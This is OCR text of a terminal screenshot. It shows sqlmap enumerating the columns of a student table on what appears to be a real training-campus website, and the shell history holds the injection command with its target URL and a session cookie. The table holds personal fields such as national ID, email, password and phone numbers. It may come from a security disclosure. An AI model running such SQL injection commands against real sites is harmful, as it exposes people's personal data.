 Applications Terminal Sun 23:04 en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Tabs Help
chemaalonso@elladodelmal: ~ × chemaalonso@elladodelmal: ~/output × chemaalonso@elladodelmal: ~/wordli... ×
[23:03:58] [INFO] retrieved: "ultimo_acceso","varbinary(255)"
[23:03:59] [INFO] retrieved: "activado","tinyint(1)"
Exploit-DB Aircrack-ng
^C
[23:04:00] [WARNING] user aborted during enumeration. sqlmap will display partial output
Database: campus
Table: alumnos
[20 columns]
+---------------+----------------+
| Column | Type |
+---------------+----------------+
| activado | tinyint(1) |
| afiliado | bigint(255) |
| apellidos | varchar(255) |
| ayuntamiento | bigint(255) |
| ciudad | bigint(255) |
| cp | varchar(5) |
| direccion | varchar(255) |
| dni | varchar(255) |
| email | varchar(255) |
| id | bigint(255) |
| nombre | varchar(255) |
| pais | bigint(255) |
| password | varchar(255) |
| profesion | bigint(255) |
| provincia | bigint(255) |
| telefonofijo | varchar(255) |
| telefonomovil | varchar(255) |
| tip | varchar(255) |
| tipo_usuario | bigint(255) |
| ultimo_acceso | varbinary(255) |
+---------------+----------------+
[23:04:00] [INFO] fetched data logged to text files under '/home/chemaalonso/.sqlmap/output/w
(failed reverse-i-search)`sql_': sqlmap -u https://www.sme-mossos.cat/campus/inc/inscribirse_
=94&idcal=570' --cookie 'PHPSESSID=6mirulbd5vhvol2d3gee5i7i87; wfvt_716861341=5739347e359f6'
alumnos --columns
Music: Revengeday Playlist